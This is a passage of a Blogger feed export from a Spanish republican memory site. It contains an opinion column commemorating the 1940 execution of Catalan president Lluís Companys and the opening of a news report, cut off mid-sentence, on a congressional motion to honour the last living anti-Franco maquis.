decidir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"federalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pueblos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traición"}],"title":{"type":"text","$t":"Companys, 85 años "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVLi4Lz_ygo_pdk2jz8ws1pZ0M4ozPRZWdXLD-upzXyCqyYWzZmj1qE4iLTWlv4-ZVWSJpJyrlYoOc3PuBxhxXhHGQlxjL9_z_baCsywJd6GmKTOTxHoQsDylPxSO12U1pWw_qysmm0J1bpvDldyVIcIG8DWLPO8L1TavSLGvIBk3QI5alH2B5H8nvbkC5\/s1920\/Companys,%2085%20a%C3%B1os.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVLi4Lz_ygo_pdk2jz8ws1pZ0M4ozPRZWdXLD-upzXyCqyYWzZmj1qE4iLTWlv4-ZVWSJpJyrlYoOc3PuBxhxXhHGQlxjL9_z_baCsywJd6GmKTOTxHoQsDylPxSO12U1pWw_qysmm0J1bpvDldyVIcIG8DWLPO8L1TavSLGvIBk3QI5alH2B5H8nvbkC5\/s320\/Companys,%2085%20a%C3%B1os.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECompanys, 85 años \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJosé Manuel Bujanda Arizmendi\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E“Ojalá el tiempo ponga a todos en el sitio que les corresponde: mientras unos fueron leales a la República y al Gobierno legalmente constituido, otros cometieron traición a la legalidad, a la República, a la libertad y a la democracia”\u003C\/blockquote\u003E\u003Cblockquote\u003EA todos los que me han ofendido les perdono, a todos los que haya podido ofender pido perdón. Y si he de morir lo haré serenamente \u0026nbsp;- \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Llu%C3%ADs+Companys\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3456969236425151268\" target=\"_blank\"\u003ELluís Companys\u003C\/a\u003E — a sus allegados poco antes de ser fusilado \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEscribí, sí, algo parecido hace unas muy largas dos decenas de \naños. Era entonces el 65 aniversario. Recordar a Lluís Companys me \nretrotrae a recuerdos sensibles. Me vienen a la memoria las palabras del\n fusilado en Vitoria Esteban Urkiaga, Lauaxeta, un 25 de junio de 1937. \nEra poeta y jefe de Euzko Gudarostea, el Ejercito vasco, “dena eman \nbehar zaio maite den askatasunari”. El recuerdo de otro poeta amigo \nsuyo, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Federico+Garc%C3%ADa+Lorca\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3456969236425151268\" target=\"_blank\"\u003EFederico García Lorca\u003C\/a\u003E, caído bajo las balas facciosas en Granada. \nMe acuerdo de los José Antonio de Aguirre, de Leizaola, de Landáburu, de\n Irujo, de Galíndez, de Rezola, de Ajuriaguerra y de otros que \nsufrieron, resistieron y pagaron muy cara su coherencia democrática y su\n lealtad con la libertad. Me vienen a la memoria el que fue consejero de\n Sanidad del Gobierno vasco, Alfredo Espinosa, fusilado por los \nfacciosos un día antes de Lauaxeta y también en Vitoria.\n    \u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n                                \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                    \n            \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Antes ya habían caído otros, como José Aristimuño, Aitzol, \nMartín Lekuona y otros sacerdotes y alcaldes vascos del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PNV+political+party+definition\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3456969236425151268\" target=\"_blank\"\u003EPNV\u003C\/a\u003E como el \nnavarro Fortunato Agirre alcalde de Lizarra-Estella quien denunció una y\n otra vez, inútilmente, las maniobras golpistas del mismísimo general \nMola en tierras estellesas en connivencia estrecha con los requetés y el\n clero ultra reaccionario navarro. ¿Cómo olvidarnos de personas de tal \ntalla humana y dignidad fusilados por los fascistas por el único delito \nde ser demócratas y nacionalistas vascos?\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n                    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Companys, presidente de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Generalitat+de+Catalunya+definition\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3456969236425151268\" target=\"_blank\"\u003EGeneralitat de Catalunya\u003C\/a\u003E, un 15 de un\n octubre de 1940, es decir hace hoy ya 85 años y un año después de \nfinalizada la sangrienta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Guerra+Civil+en+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3456969236425151268\" target=\"_blank\"\u003EGuerra Civil en España\u003C\/a\u003E, fue fusilado al \namanecer en el foso del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=castillo+de+Montj%C3%BCic+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3456969236425151268\" target=\"_blank\"\u003Ecastillo de Montjüic\u003C\/a\u003E. No quiso que le vendaran \nlos ojos y descalzo por voluntad propia por querer tocar con la planta \nde los pies directamente tierra catalana estalló en un '¡Per Catalunya!'\n antes de recibir la asesina descarga mortal. En el mismo sitio, 31 años\n antes caía también fusilado el profesor y pedagogo Ferrer i Guardia.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Companys fue detenido poco antes por la siniestra Gestapo de \nHitler en la Francia ocupada con la complicidad del gobierno francés \ncolaboracionista de Vichy y entregado en la frontera de Irún a la \nPolicía de Franco, responsable de una guerra que asoló a España durante \ntres sangrientos años. Eran tiempos en los que la II Guerra Mundial \ntambién asolaba todo lo que encontraba por delante.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Tiempos de totalitarismos y de oscuridad para los derechos \nhumanos más elementales. Franco sometió a Companys a un trato \ndenigrante. Lo encarceló y torturó, lo condujo a una comedia de Consejo \nde Guerra y lo fusiló. Lo fusiló no por lo que había hecho o dejado de \nhacer, sino simplemente por lo que era y representaba. Fusilaron a la \npersona pretendiendo borrar de Catalunya a la máxima representación que \nél encarnaba, la legalidad republicana y la Generalitat. La opinión \nsobre la gestión de Companys es tan discutible como la de cualquier otro\n dirigente que hubiera vivido en tiempos de tan duras turbulencias. \nFranco venció e intentó tener la razón con la fuerza de las armas, y \npara siempre, por ello continuó fusilando en el castillo de Montjüic \nhasta 1945.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n                                    \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                        \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Companys reposa en una tumba en el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Fossar+de+la+Pedrera+location\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3456969236425151268\" target=\"_blank\"\u003EFossar de la Pedrera\u003C\/a\u003E junto a \notras víctimas de la represión franquista. No fue la primera vez que \nconoció detención, tortura, cárcel ni persecución. Lluís Companys i \nJover, hijo de Josep Companys i Fontanet y de María Lluïsa de Jover, \nnació en \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tarr%C3%B3s+Lleida\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3456969236425151268\" target=\"_blank\"\u003ETarrós, Lleida\u003C\/a\u003E, en 1882, en el seno de una familia de \nagricultores. Desde muy temprano mostró sus inquietudes favorables a la \nRepública militando desde joven en asociaciones y organizaciones \nrepublicanas y catalanistas, estudió Derecho en Barcelona. Hoy en día, \nen Catalunya casi todos lo hacen suyo, algunos por nacionalista, otros \npor progresista en la defensa de las capas populares, y hay quien lo \nhace suyo por republicano o por independentista. Con la aplicación de la\n Ley de la Memoria Histórica, la junta de fiscales de sala del Tribunal \nSupremo proclamó “nulas de pleno derecho” las dos sentencias que lo \ncondenaron a muerte basándose en el carácter ilegítimo de las instancias\n que lo juzgaron, proceder equiparable a los planteamientos de la actual\n Alemania con respecto a las sentencias de los tribunales nazis.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Recién acabada la carrera de Derecho, destacó por su \nincondicional apoyo y defensa de los obreros sindicalistas, fue director\n de la ‘La lucha’ en 1916 y un año más tarde elegido concejal del \nAyuntamiento de Barcelona por el Partido Republicano Catalá. Sensible a \nla problemática social que imperaba en Catalunya a partir de 1919, \ncuando se iniciaron las grandes movilizaciones obreras presididas por la\n \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CNT+Spain+definition\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3456969236425151268\" target=\"_blank\"\u003ECNT\u003C\/a\u003E y apareció el pistolerismo incrementándose la represión \ngubernamental, actuó como abogado de los obreros, cuestión por la que \nfue deportado a Mahón. Fue uno de los cofundadores de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=ERC+Catalunya+definition\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3456969236425151268\" target=\"_blank\"\u003EERC\u003C\/a\u003E y el 14 de \nabril de 1931 proclamó la República desde el balcón del Ayuntamiento de \nBarcelona. Fue diputado en las Cortes y también en el Parlamento de \nCatalunya que presidió, gobernador civil de Barcelona y brevemente \nministro de Marina en tiempos de Azaña. En 1934 sucedió al fallecido \nFrancesc Maciá como presidente de la Generalitat.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Fue, por lo tanto, abogado, periodista y político. El 6 de \noctubre de 1934 y como respuesta a la entrada de ministros \nantirrepublicanos de la CEDA en el Gobierno de Lerroux, proclamó el \nEstado Federal Catalán en plena huelga general y durante la insurrección\n minera de Asturias sofocada a sangre y fuego por Franco. Companys fue \ndetenido, juzgado y condenado a 30 años. Recuperó la presidencia de la \nGeneralitat después de la amnistía consecuencia de las elecciones de \nfebrero de 1936 con la victoria del Frente Popular. El 18 de julio de \n1936 Companys consiguió abortar en Catalunya la sublevación militar, \npreservó las instituciones catalanas y logró integrar en el Gobierno de \nla Generalitat incluso a la propia CNT. A partir de 1937 abundaron sus \nenfrentamientos con el Gobierno republicano de Negrín y ya en 1939 con \nlos fascistas entrando en Catalunya y pisándole los talones huyó a \nFrancia cruzando la frontera a pie acompañado del primer lehendakari del\n Gobierno vasco, José Antonio de Aguirre.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Un año más tarde, Companys fue apresado por los nazis, mientras \nque el lehendakari tuvo más suerte y pudo escaparse a duras penas tras \nuna muy rocambolesca y larga huida que terminó en Sudamérica, mientras \nmuchos le daban por desaparecido. El nacionalismo vasco referenciado \nsobre todo en el PNV apoyó la República legalmente constituida, apoyó la\n legalidad democrática, se opuso con los medios de que disponía a los \ngolpistas y sus gudaris voluntarios murieron en los frentes y fusilados \nante los paredones. El PNV sufrió durante 40 largos años el zarpazo del \nfascismo, resistió en la clandestinidad, guardó el testigo de la \nlibertad y del autogobierno y escribió así con letras de oro en el libro\n de la historia su carácter profundamente democrático y antifascista.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Desde los valores de la democracia, los derechos humanos y la \npaz, es de estricta justicia reivindicar la memoria de todas las \npersonas que perdieron la vida en la Guerra Civil defendiendo la \ndemocracia y la libertad contra el fascismo. Es hora, siempre lo ha \nsido, del reconocimiento a las personas que sufrieron persecución, \nexilio, deportación o cárcel por su lealtad a la República y a la \nlegalidad democrática entonces vigente, reconocimiento a su \ninquebrantable compromiso político a favor del autogobierno de Euskadi.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n        \n    \n        \n        \n            \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Es un recuerdo emocionado a los que aún perdiendo en el campo de\n batalla jamás alquilaron ni realquilaron sus conciencias. Ojalá el \ntiempo ponga a todos en el sitio que les corresponde: mientras unos \nfueron leales a la República y al Gobierno legalmente constituido, otros\n cometieron traición a la legalidad, a la República, a la libertad y a \nla democracia. La guerra fue un fracaso colectivo, sí, un fracaso de la \npolítica y de la capacidad de diálogo del ser humano, también, pero \nalgunos fueron muchísimo más culpables y muchísimo más responsables que \notros.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Ojalá que no lleguen a cortarse los hilos de la historia. No \nolvidarlos es un acto de humanidad, un acto de justicia. Recordar es \nfundamental. Olvidar es canalla. Nunca jamás. Honor, luz eterna, \nmemoria, respeto y consideración humana e histórica a todos ellos y \nellas. Sea pues.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n        \n                    \n                \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.eldiario.es\/euskadi\/blogs\/viento-del-norte\/companys-85-anos_132_12686808.html\" target=\"_blank\"\u003Eeldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3456969236425151268\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3456969236425151268?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3456969236425151268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3456969236425151268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/companys-85-anos.html","title":"Companys, 85 años "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVLi4Lz_ygo_pdk2jz8ws1pZ0M4ozPRZWdXLD-upzXyCqyYWzZmj1qE4iLTWlv4-ZVWSJpJyrlYoOc3PuBxhxXhHGQlxjL9_z_baCsywJd6GmKTOTxHoQsDylPxSO12U1pWw_qysmm0J1bpvDldyVIcIG8DWLPO8L1TavSLGvIBk3QI5alH2B5H8nvbkC5\/s72-c\/Companys,%2085%20a%C3%B1os.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2043189942807005027"},"published":{"$t":"2025-10-08T07:00:00.006+02:00"},"updated":{"$t":"2025-10-08T07:00:00.148+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucha Guerrillera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"El Congreso insta al Gobierno a reconocer a los últimos maquis vivos"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOqpsBiIyHro0VRU2N0Wxq_fd8zjICu4126gPCOOR5d_7-9xf-Cfnhyma3FSEJ38BX8UT1Rg_so4wrXLks6-ylee-p8zq5uB3E6xeBoS7GtlHOWbevuDJRbMSsTocEzeG89AWG_7000cwzx97qq_lyh0W_adEWCCNsOe7cNElRRDT_200nM_QRiNz-L8Xo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOqpsBiIyHro0VRU2N0Wxq_fd8zjICu4126gPCOOR5d_7-9xf-Cfnhyma3FSEJ38BX8UT1Rg_so4wrXLks6-ylee-p8zq5uB3E6xeBoS7GtlHOWbevuDJRbMSsTocEzeG89AWG_7000cwzx97qq_lyh0W_adEWCCNsOe7cNElRRDT_200nM_QRiNz-L8Xo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl Congreso insta al Gobierno a reconocer a los últimos \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=maquis+spanish+resistance\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2043189942807005027\" target=\"_blank\"\u003Emaquis\u003C\/a\u003E vivos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Adri%C3%A0+Asbert+journalist\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2043189942807005027\" target=\"_blank\"\u003EAdrià Asbert\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ELa iniciativa de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=ERC+political+party+spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2043189942807005027\" target=\"_blank\"\u003EERC\u003C\/a\u003E pactada con el PSOE reclama al ejecutivo un acto solemne para otorgarles la máxima distinción civil\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa comisión Constitucional del Congreso de los Diputados ha aprobado \neste martes una proposición no de ley de ERC, pactada con el PSOE, para \nel reconocimiento de los \u003Cb\u003Eúltimos maquis supervivientes\u003C\/b\u003E.\n El texto aprobado insta al ejecutivo a “reconocer pública, \ninstitucional y judicialmente” a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Francisco+Mart%C3%ADnez+L%C3%B3pez+maquis\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2043189942807005027\" target=\"_blank\"\u003EFrancisco Martínez López\u003C\/a\u003E (100 años), \nconocido como “el Quico” y Esperanza Martínez García (98 años), \nguerrillera de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Agrupaci%C3%B3n+Guerrillera+de+Levante+y+Arag%C3%B3n\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2043189942807005027\" target=\"_blank\"\u003EAgrupación Guerrillera de Levante y Aragón\u003C\/a\u003E, “como \ncombatientes por la libertad y la democracia” en el marco de la \u003Ca data-external=\"0\" data-intl-links-ca=\"https:\/\/www.elnacional.cat\/ca\/politica\/erc-demana-explicacions-govern-espanyol-sobre-retards-en-aplicacio-llei-memoria-historica_1494641_102.html\" data-intl-links-es=\"https:\/\/www.elnacional.cat\/es\/politica\/erc-pide-explicaciones-gobierno-espanol-sobre-retrasos-en-aplicacion-ley-memoria_1494641_102.html\" href=\"https:\/\/www.elnacional.cat\/es\/politica\/erc-pide-explicaciones-gobierno-espanol-sobre-retrasos-en-aplicacion-ley-memoria_1494641_102.html\" rel=\"follow\" target=\"_self\" title=\"ERC demana explicacions al govern espanyol sobre els retards en l'aplicació de la llei de memòria històrica\"\u003Eley de memoria democrática\u003C\/a\u003E\n y en nombre de todos los miembros de la guerrilla antifranquista, o \nmaquis. La iniciativa ha salido adelante con los votos en comisión de \nERC, Junts, el PSOE, Sumar y el resto de los socios parlamentarios del \ngobierno español, mientras que el PP, VOX y Unión del Pueblo Navarro \n(UPN) han votado en contra. El texto aprobado reclama que se conceda la \u003Cb\u003Emáxima distinción\u003C\/b\u003E\n civil y honorífica legalmente prevista “en reconocimiento de todos los \nguerrilleros antifranquistas que lucharon contra la dictadura, en un \nacto público y solemne”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl texto presentado por Esquerra recoge en su exposición de motivos que los dos combatientes fueron \u003Cb\u003Evíctimas de “persecución, prisión y tortura”\u003C\/b\u003E\n y que, a pesar de su abandono por parte de la historiografía, “no han \nsido plenamente reconocidos como combatientes por la libertad por parte \ndel Estado español”. La proposición aprobada denuncia que mientras \nmuchos países han honrado y protegido a \u003Ca data-external=\"0\" data-intl-links-ca=\"https:\/\/www.elnacional.cat\/ca\/societat\/50-anys-ultimes-execucions-franquisme-qui-van-ser-van-morir_1491467_102.html\" data-intl-links-es=\"https:\/\/www.elnacional.cat\/es\/sociedad\/50-anos-ultimas-ejecuciones-franquismo-quienes-fueron-por-murieron_1491467_102.html\" href=\"https:\/\/www.elnacional.cat\/es\/sociedad\/50-anos-ultimas-ejecuciones-franquismo-quienes-fueron-por-murieron_1491467_102.html\" rel=\"follow\" target=\"_self\" title=\"50 años de las últimas ejecuciones del franquismo: quiénes fueron y por qué murieron?\"\u003Equienes defendieron la democracia y la libertad\u003C\/a\u003E\n contra regímenes totalitarios, en España, estos luchadores aún \npermanecen “en el limbo administrativo y simbólico”, a pesar de la \naprobación de la \u003Ca data-external=\"0\" data-intl-links-ca=\"https:\/\/www.elnacional.cat\/ca\/societat\/restes-franquistes-museus-catalans-busquen-arxius-peces-no-es-van-tornar_1472579_102.html\" data-intl-links-es=\"https:\/\/www.elnacional.cat\/es\/sociedad\/restos-franquistas-museos-catalanes-buscan-en-archivos-piezas-no-se-devolvieron_1472579_102.html\" href=\"https:\/\/www.elnacional.cat\/es\/sociedad\/restos-franquistas-museos-catalanes-buscan-en-archivos-piezas-no-se-devolvieron_1472579_102.html\" rel=\"follow\" target=\"_self\" title=\"Los restos franquistas de los museos catalanes: buscan en los archivos las piezas que no se devolvieron\"\u003Eley de memoria democrática\u003C\/a\u003E\n en 2022. En este sentido, el texto insta ahora al gobierno español a \nreconocer a los dos guerrilleros, en el marco de la ley de memoria \ndemocrática, y a extender el reconocimiento al conjunto del maquis. En \nel texto original, Esquerra proponía reconocer el carácter militar de \nlos guerrilleros, asimilándolos a los del ejército republicano, a \nefectos de indemnizaciones y pensiones, pero la enmienda pactada con el \nPSOE ha borrado este punto del texto final. Parte del texto aprobado \ninsta al gobierno español a estudiar \u003Cb\u003Emedidas de 